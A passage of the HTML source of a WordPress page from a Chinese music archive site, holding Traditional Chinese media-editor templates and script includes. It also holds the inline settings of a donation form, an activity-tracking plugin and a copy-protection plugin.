						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusicarchive.com/wpsd-thank-you","idempotency":"h4y7aKUn","security":"e7b933fbda","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","post_id":"36611","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":36611,"user_id":0,"post_type":"post","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusicarchive.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" 